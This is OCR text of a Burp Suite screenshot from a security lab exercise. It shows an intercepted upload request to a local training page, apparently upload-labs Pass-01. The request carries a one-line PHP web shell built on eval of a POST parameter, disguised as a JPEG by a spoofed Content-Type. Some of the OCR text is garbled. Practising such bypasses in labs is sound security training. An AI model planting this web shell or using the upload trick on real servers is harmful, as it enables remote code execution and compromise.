 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.2.4 - 临时项目 - hack4lq
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 SQLiPy CO2 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://127.0.0.1:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/1
美化 Raw Hex \n
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------179918964040289617432171887692
8 Content-Length: 377
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------179918964040289617432171887692
19 Content-Disposition: form-data; name="upload_file"; filename="1.php"
20 Content-Type: image/jpeg
21
22 <? php
23 eval($_POST['1']);
24 ?>
25 -----------------------------179918964040289617432171887692
26 Content-Disposition: form-data; name="submit"
27
28 □□
29 -----------------------------179918964040289617432171887692--
30
Inspector
选择 3 (0x3)
选中文本
php
解码: 选择
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 15
搜索 0高亮